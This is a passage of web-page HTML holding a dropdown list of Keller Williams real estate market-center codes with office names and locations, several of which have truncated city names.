							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
